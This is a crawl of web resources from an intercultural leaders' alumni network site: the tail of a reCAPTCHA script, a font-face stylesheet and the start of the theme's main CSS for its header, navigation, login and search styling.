6XDqcOmTknDs8ODLD/[base64]/Cl8OyRsK6dcOtSsOiQMKbUWwiwpg2w5B2HsOwfsOjAggJwqzCh8Kkwq7DojFiw4oFw6/[base64]/DgMOUw7QrbzfCjMKGw5bCucOADE3Dt8OBwrHChsKNZyDDqwUswoV6EMKBwpHDsgxFw4kjecKmV1o+T019w5fCh3w9V8OCa8KcOjATXWJoP8OIw7HCssKsccKLBCtoAWfClCwOUR7Co8KAwrzCl23DnkTDnsOowpfCuiDDlTzCo8OgFcKoDcKxwr/CtcK0O8KdOcO8w7XDg3DCsV/CoQQ9w5bCssKzNChdw7bCkkRww6Azw45QwqQ2IS8zwrUkw4NzXntyKnrDmlrCmMOHagM2wpYNfVLCtE02RsKASMODw5zCnQbCgsKZwr3Ch8OYXMOoQzXChDJuw7PDn1bDvsOUw51LwpXDkMKVBy7DgTwlworDkABnRxnDosKgwqkqw5vDvDRYO8K/w441wrHDisKAw4bDty42w5XDsMKcwr5zwpJkLsOcw7fCgcKANMO/[base64]/wq/[base64]/CkMOrUcOfwq7CszJlNwTDrcOswqvCpnPCiGY4w5EWPG/[base64]/[base64]/w5TCqMOtABlYPcKCOyrDmGrCuGLCjsOWW8Kyw5nDgMOfVFXCpsO4w6QiO8KMw7vDklzDq8KcNW7Dt2LCkwXDrHTDncOHwrJyw4nCuijCv3wAwrgvw5tRb8KpVsOawrRcwqtvwq3Cv1DDrGM/wqHDoyvCsn7DjikgwoXDs8Kkw5J+Tw/[base64]/[base64]/[base64]/Dr0UOwpjCozYqwpvDogPDnMODw49FwpjDqsOfw4wbwr0lwo1uw4NrAcKlDMOTGk7DuMKyNEQsVcKjw5QCw77DkDTCoB0rw6rCscOaw6V/LcKvdFnDs8OLasOXeWrDt3/DmsKdeRhBPCfDt8KITW7CnMO6wq7CgRXClzPCk8KtwrI/dwwcMcKYLHhkwoQ+w4JpCcKww5Fne17Ds8O9w5LDkcK6U8OVwotpdAvCkX3CtsKOb8Osw5HDs8KjwpXCuMOFwqnCk1Jtw5AkUH7ClTVAYEjDqgXDrcKDw6LDrjA6wr5NwoBfwpwpFMKTb8O/QAHDrsK+wrBoTR8BRsO9c2M4ScK3wpZxM8OzJ8OQLcK5cFzDg2FxFMKTw4JvwrjDvsOwwoPDisKLaAEkwrdGOsOMwrjDu8KJHMKXAMKKw4xuw71RwqvDlnDCjcKSK002d3/Dp0vCtEwjaXJTYnjDgDbDoFPDtcO5VAYJUsOZwqzCoXvDkB3DhMK+wq/Cv8OYwrBNw5VoLV/DlnrCqxPDkQnDtQfCqMKbFsK4UMORw7LCsn4qZmfCo8OIwpxsw6QfXX3CqgITKCRpw4NMNx5bw5QGw7/[base64]/DsX3CtnzDkTjDvkNKwqLDuknDscO5IjYeKcKbwqtCw7kkwp/DojITw45ME8KMSjDCi8KwNMOWSH/[base64]/CusK6YTvCkSNYwpnCmMOkwo7CicKfCQJowpp6woXDoTJ+GsOAw4LCuCcbwo9iw4Q1UsKXwqLDr2dId0pBEMKFLcOgwohiJcO9HFjDn8KMNMO3NsOKwpEubMOkRsKDw7hIDzLDpz/Dgz9nw4kmc1fDpcKlW8Kywpwrc8OES8K1HEvCp8OtFMKJw7rCg8KeOVsUwoJWwqvDqlhKwqvDtkZ+wp/[base64]/[base64]/[base64]/[base64]/CnsO7wpclwr0rXUd9dcK+w540XFhVwqrDuD8kw5DDpsKJdT8swrs4w4vDiMOJGcO4wrfDuW8Bw7XDs8O5DWrCvcK3w6bCig0AIU5/w6V1SsK8ci/CngDDj8K6asKqG8O7woDDrSnCtMOfNcKHw47DhsKUDcKfwoxbw7rDky5pfMKywo5GPibCpl7DtMKGwqTDjcOQw5pPwr7CsnFhNsOEw5Fbwo5zw696w5fDpcKCb8Kgw4vDqMK/[base64]/CvMOUw6wVw5LDvsOcOsOJPAhYwqnCmDvDrkwtwpXCsRRPwrDDvcOARlUYPcOxKw5VUVjDvcK9UcKmwqnDnMORd10hwq9sH8OKeMOHBsKLKcO5CMODwoTDr8KDLnXCq0grw57Dp8O9S8KLw4Evw5rCucOofmBjTMOMw53CiMOTURJuUcO1wpYjwr/DqFTCm8OkwqMBZMKKYcOeBsKrwqnCmcOaXXNzw6czw68iwpzCjk7Cr8KkKsO6w7nDt3gaw6tFwq9rwp1wwpfDiHrDv1XCkXUIw6LCgcKawp/DtA3CosOnw6bCumLDiBPDoAXDnMO8TRTDmx3Dp8Oowo7Cm8K5O8O1S8K7UcOWH8OwwpXCnMOXwo3CnGEiKQouQnJXZ8KGCMOlw5HDrcOywrdswq3Ds0wpEMK4cAFVD8OUVkBow7kwwowiLsK8VMOsLMKzbcOBBcKCw78SZFvDosOuw45/YMKww5Jaw5DCnV3CqcOVw5PCiMKtw7vDrcOUw5UKwr9HfcO+wrlMKDDDpMOcIsOXw74QwpbClQbChsK3w7vCoQHDtcKGdx8/w4fDhk4gXj9IRBBIUBdaw5DDiX52BMO6X8KYIwU0e8Kyw63DgUNqd3fCgx5MYkctT1fCvn/CkibCmB7CncKdKsOQU8KbAMKkIcOcbngeEQBmdMKWPHwkw5rCusOHW8Ktwpxew7Q/w5/[base64]/[base64]/DmMO+d8KrwoTCusK9wp1hb3jDrcKww4/Cp8KwNTUCw4DDtMK5MX3CscOhwqDDicO5w6zDrMOSw7gLw6PCocOIYcOMQ8OZG13Ck3DDlcK8ZgrDhMOOwoXDocK0JglAaHEmw40WwrFlwpEUwrV/UBDCkUTDkWDClnMiCMOdDgpgwokrwr7CjivCh8Kow7NgE8K1EjnCgj3DgMKebFPCjT/CphgxQcOzVmA9Y1zDj8Oow44UwrUTTMO1w4LCulrDhcOaw44swofCtF7DkhU8SjzCskgycMKGN8KeC8OYbsKuFcOzUkLDlMKFPMOQw73DuMK8OsKHwqRzQlXCmHXDghzCr8KZw5B5ARLCh2jDkwUtwp4Dw6R/w7pfd0ttwrkvBsOOw5ZTwppXH0bCssOFw7HDh8Kjwq0deSDDgxMwR8OPRMO1wooewrXCtMOAGMOew5PDiXvDvgvCh0fCiVTDssKiMGTDiRhrL1/Cn8OpwqTDpMK0wqDChsO/wrLDkARnVyJVwq7DjBZsUkUdOl00XMONwonCsh4Pw6rDsDJuw4RaesKVT8KuwqnDpsOKdgTCvMKNA3NHwqfCiMKTAhMDw5Ane8OewpfCrsOiwrEmwo9Yw7jCmcKWRsOLJX5GNMOrwr0RwqXCtsK+E8KTwrnDrBnDhcK7VcO/YsK6w7N3w5DDiDdjw6nDkMOLw7XDl1/CtcOFUcK6H0oUPCg3ch5tw41AfMKLfMOew4bCu8Onw4PDti/[base64]/[base64]/KMKbICjDqzbDlcOkw47DjMKaYT06cVhlw6Esw4o0w63Dh8O7KUHCrsKfw5V7FmBLwqVR\x22],null,[\x22conf\x22,null,\x226LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://interculturalleaders.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229t96fW4ixx9Bzod9GU4ZCvyRBujtWOnCUz5ofnVKvaw\\u003d\x22,0,0,null,1,1769284436420,0,0,[87,102,184,52,107],null,[48,138,73],\x22RC-4EXFs1bNCsglKA\x22,null,null,null,null,null,\x220dAFcWeA5RJg33Fd1zBZavH7FT2xfIV7Hvw6FwMpL06yfZDWM8UETqs9SkwURai8MylMzK5yTF49Xzc2Ly-xfcdQJ4TJIdEUUJJQ\x22,1769367236570]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css
body_size: 290319
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on December 7, 2016 8:11 AM */

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamBlack.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamBlack.ttf') format('truetype'),
		url('hinted-GothamBlack.svg#GothamBlack') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamExtraLight.eot');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamExtraLight.ttf') format('truetype'),
		url('hinted-GothamExtraLight.svg#GothamExtraLight') format('svg');
	font-weight: 200;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 65';
	src: url('hinted-AvenirLT-Black.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 65';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Black.ttf') format('truetype'),
		url('hinted-AvenirLT-Black.svg#AvenirLT-Black') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham Ultra';
	src: url('hinted-GothamUltra.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham Ultra';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamUltra.ttf') format('truetype'),
		url('hinted-GothamUltra.svg#GothamUltra') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir55Roman';
	src: url('hinted-Avenir55Roman.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir55Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-Avenir55Roman.ttf') format('truetype'),
		url('hinted-Avenir55Roman.svg#Avenir55Roman') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 35';
	src: url('hinted-AvenirLT-Light.eot');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 35';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Light.ttf') format('truetype'),
		url('hinted-AvenirLT-Light.svg#AvenirLT-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamThin.eot');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamThin.ttf') format('truetype'),
		url('hinted-GothamThin.svg#GothamThin') format('svg');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url('hinted-AvenirLT-Heavy.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Heavy.ttf') format('truetype'),
		url('hinted-AvenirLT-Heavy.svg#AvenirLT-Heavy') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url('hinted-AvenirLT-Book.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Book.ttf') format('truetype'),
		url('hinted-AvenirLT-Book.svg#AvenirLT-Book') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css
body_size: 175093
content:
@charset "UTF-8";
html {
  min-height: 100%;
  height: 100%;
}

body {
  font-size: 12px;
  font-family: 'Avenir LT 45 Book' , Arial, Tahoma, sans-serif;
  text-align: left;
  color: #000;
  background: #F1F1F1;
  min-height: 100%;
  height: 100%;
  position: relative;
}

/*body.overflow {
  overflow: hidden;
}*/

body.overflow header#header {
  background: #F1F1F1;
}

.main_wrapper {
  padding: 6px 0 180px;
  min-height: 100%;
  position: relative;
}

.main_wrapper.show_me::before {
  width: 100%;
}

.main_wrapper::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0px;
  height: 6px;
  background: #00ACEB;
  z-index: 4;
  -webkit-animation-duration: 3s;
  -webkit-transition: all 3s ease-in-out;
  -moz-animation-duration: 3s;
  -moz-transition: all 3s ease-in-out;
  animation-duration: 3s;
  transition: all 3s ease-in-out;
}

header#header {
  position: relative;
  z-index: 3;
}

header#header > div {
  max-width: 1000px;
  height: 160px;
  margin: 0 auto;
  padding: 0 15px;
}

header#header > div .first {
  height: 110px;
}

header#header > div .first h1.logo {
  float: left;
  margin: 0;
  padding: 30px 0 0;
}

header#header > div .first h1.logo a {
  display: block;
  width: 451px;
  height: 51px;
  background: url(../img/logo.svg) no-repeat -249px 0; /* removes UNAOC logo from top header  */
}

header#header > div .first .func {
  float: right;
  padding: 40px 0 0;
}

header#header > div .first .func .login > ul > li {
  float: left;
  padding: 0 0 0 13px;
  font-size: 13px;
  position: relative;
}

header#header > div .first .func .login > ul > li::before {
  content: "";
  display: block;
  width: 1px;
  height: 14px;
  background: #000;
  position: absolute;
  top: 1px;
  left: 6px;
}

header#header > div .first .func .login > ul > li:first-child::before {
  display: none;
}

header#header > div .first .func .login > ul > li a {
  color: #000;
  font-size: 13px;
  text-decoration: none;
}

nav#nav {
  height: 50px;
  background: #0099D2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  -moz-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
}

nav#nav > ul {
  text-align: center;
  float: left;
  font-size: 0;
  position: relative;
  opacity: 0;
}

nav#nav > ul.show_me {
  float: none;
  opacity: 1;
}

nav#nav > ul > li {
  display: inline-block;
  position: relative;
}

nav#nav > ul > li:hover > a {
  color: #fff;
  background: #00ACEB;
}

nav#nav > ul > li:hover ul {
  display: block;
}

nav#nav > ul > li > a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
}

nav#nav > ul > li ul {
  display: none;
  min-width: 280px;
  position: absolute;
  top: 50px;
  left: 0;
}

nav#nav > ul > li ul li {
  text-align: left;
}

nav#nav > ul > li ul li a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  white-space:nowrap;
}

nav#nav > ul > li ul li a:hover {
  background: #00ACEB;
}

/* Index begin */
#index_block, .index_block {
  /*height: 396px;*/
  position: relative;
}

#index_block > *:last-child , .index_block > *:last-child {
  bottom: 60px !important;
}

#index_block .image {
  height: 396px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#index_block .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#index_block .image img {
  display: block;
  width: 100%;
}

#index_block .text, .index_block .text {
  width: 100%;
  padding: 0 35px;
  font-size: 15px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 120px;
  font-family: 'Avenir LT 35';
}

.login_form {
  width: 100%;
  height: 42px;
  position: absolute;
  left: 0;
  bottom: 40px;
}

.login_form.waring p.error {
  display: block;
}

.login_form.waring form input {
  border: 1px solid #fff;
}

.login_form.waring form input:first-child {
  border-right: none;
}

.login_form form {
  display: block;
  padding: 0 35px;
}

.login_form form p.error {
  position: absolute;
  bottom: 100%;
  margin: 0 0 5px;
  font-size: 12px;
  line-height: 15px;
  text-transform: uppercase;
  color: #F9E606;
}

.login_form form input {
  display: block;
  width: 42%;
  height: 42px;
  float: left;
  padding: 0 10px;
  border: none;
  font-size: 14px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: url(../img/grayness.png) repeat 0 0;
}

.login_form form input::-webkit-input-placeholder {
  color: #989b9b;
}

.login_form form input::-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-ms-input-placeholder {
  color: #989b9b;
}

.login_form form input:first-child {
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -khtml-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.login_form form input:first-child + input {
  border-left: 1px solid #000;
}

.login_form form input.alert {
  border: 1px solid #D0021B !important;
}

.login_form form input:focus {
  background: #000;
}

.login_form form button {
  display: block;
  width: 20%;
  height: 42px;
  line-height: 40px;
  float: left;
  margin: 0 0 0 -4%;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 65';
  font-weight: bold;
  color: #363636;
  background: #F9E606;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.login_form form button:hover {
  background: #ffef37;
}

.login_form form button span {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  line-height: 42px;
  top: 0;
  left: 0;
}

.leaders_index {
  padding: 30px 0 20px;
  overflow: hidden;
}

.leaders_index h2 {
  padding: 0 0 6px;
  font-size: 20px;
  line-height: 27px;
  font-weight: 300;
}

.leaders_index > div {
  width: 478px;
  float: left;
}

.leaders_index > div + div {
  float: right;
}

.leaders_index > div h3 {
  padding: 0 0 10px;
  font-size: 14px;
}

.leaders_index > div h3 a {
  padding: 0 9px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.leaders_index > div h3 a:hover {
  color: #000;
}

.list_individual {
  overflow: hidden;
}

.list_individual figure {
  width: 230px;
  float: left;
  position: relative;
  overflow: hidden;
}

.list_individual figure:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.list_individual figure:hover figcaption {
  bottom: 100%;
  margin: 0 0 -60px;
}

.list_individual figure:hover > p {
  opacity: 1;
}

.list_individual figure + figure {
  float: right;
}

.list_individual figure .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  filter: sepia(100%);
  -webkit-filter: sepia(100%);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_individual figure figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
}

.list_individual figure > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.list_organizations .company a{
      display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.list_organizations .company .text{
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -206px;;
    background-color: #fff;
    height: 280px;
    -webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all 0.9s ease-in-out;
    transition: all 0.9s ease-in-out;
}
.list_organizations .company .text .text-par-wrap {
    position: absolute;
    bottom: 0;
    padding: 6px;
}
.list_organizations .company:hover .text{
  bottom: 0;
 }

.list_organizations .company .image{
    width: 100%;
    padding: 15px 0 10px;
    text-align: center;
}
.list_organizations .company{
    background-color: #909090;
}
.list_organizations {
  overflow: hidden;
}

.list_organizations figure {
  width: 230px;
  height: 280px;
  float: left;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.list_organizations figure + figure {
  float: right;
}

.list_organizations figure .image {
  height: 120px;
  line-height: 120px;
  text-align: center;
}

.list_organizations figure .text {
  position: absolute;
  width: 100%;
  padding: 0 10px 10px;
  left: 0;
  bottom: 0;
}

.list_organizations figure .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_organizations figure .text h4 a {
  color: #363636;
  padding:10px;
}

.list_organizations figure .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.search_tags {
  padding: 0;
  overflow: hidden;
}

.search_tags span {
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 5px 25px 5px 10px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  position: relative;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.search_tags span a.remove {
  display: block;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 6px;
  right: 5px;
  background: url(../img/remove_white_icon.svg) no-repeat 50% 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.search_tags span a.remove:hover {
  background: #D0021B url(../img/remove_white_icon.svg) no-repeat 50% 50%;
}

.index_search {
  padding: 27px 10px 27px 10px;
  margin: 20px 0 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.index_search form {
  display: block;
}

.index_search > form > input[type=text] {
  display: inline;
  width: 100%;
  height: 66px;
  padding: 0 12px;
  border: none;
  border-left: 1px solid #363636;
  font-size: 21px;
  font-family: 'Avenir LT 45 Book';
  font-weight: 300;
  text-transform: uppercase;
}

.index_search > form > button {
  display: block;
  width: 66px;
  height: 66px;
  border: none;
  background: url(../img/search_big_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 27px;
  right: 10px;
  opacity: 0.7;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form button:hover {
  opacity: 1;
}

.multiselect-clear-filter {
  display: none !important;
}
.multiselect-search {
  width:100%;
}
.index_search form .checks {
  width: 0;
  height: 1px;
  background: #363636;
  overflow: hidden;
  position: absolute;
  top: 93px;
  right: 0;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form .checks.show_me {
  width: 240px;
}

.index_search form .checks > div {
  width: 240px;
  padding: 30px 15px 10px;
}

.index_search form .checks label {
  display: block;
  margin: 0 0 15px;
}

.index_search form .checks label input {
  display: none;
}

.index_search form .checks label input:checked + span::before {
  background: #fff;
}

.index_search form .checks label span {
  display: block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  position: relative;
}

.index_search form .checks label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 3px;
  left: 0;
}

a.search_toggle {
  visibility: hidden;
  display: block;
  width: 26px;
  height: 16px;
  position: absolute;
  top: 52px;
  right: 30px;
  z-index: 2;
  /*&.active {
    em:first-child {
      width: 2px;
      left: 0;
      &:first-child + em {
        width: 2px;
        left: 12px;
      }
      &:first-child + em + em {
        width: 2px;
        left: 24px;
      }
    }
  }
  &.active_second {
    em:first-child {
      height: 16px;
      &:first-child + em {
        height: 16px;
        top: 0;
      }
      &:first-child + em + em {
        height: 16px;
        top: 0;
      }
    }
  }*/
}

a.search_toggle em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 7px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 14px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts {
  display: table;
  width: 100%;
  background: #fff;
}

.index_posts > div {
  display: table-row;
}

.index_posts > div > div {
  display: table-cell;
  width: 50%;
  padding: 30px 0 0 10px;
}

.index_posts > div > div:first-child {
  background: #E1E1E1;
}

/*.index_posts > div > div:first-child .list > ul > li {
  border-bottom: 1px solid #fff;
}*/

.index_posts > div > div header {
  padding: 0 0 30px;
}

.index_posts > div > div header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.index_posts > div > div header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts > div > div header .link a:hover {
  color: #000;
}

.index_posts > div > div .list > ul > li {
  margin: 0 0 20px 75px;
  padding: 0 10px 10px 0;
  /*border-bottom: 1px solid #F1F1F1;*/
  position: relative;
}

.index_posts > div > div .list > ul > li:last-child {
  border: none;
}

.index_posts > div > div .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.index_posts > div > div .list > ul > li .avatar a {
  display: block;
  width: 55px;
  height: 55px;
}

.index_posts > div > div .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.index_posts > div > div .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.index_posts > div > div .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.index_posts > div > div .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.index_posts > div > div .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.index_posts > div > div .list > ul > li ul li:first-child {
  padding: 0;
}

.index_posts > div > div .list > ul > li ul li:first-child::before {
  display: none;
}

.index_posts > div > div .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.index_posts > div > div .list > ul > li p {
  padding: 0 50px 0 0;
  font-size: 13px;
  line-height: 15px;
}

.index_posts > div > div .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.index_posts > div > div .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.index_posts > div > div .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li .func a.edit {
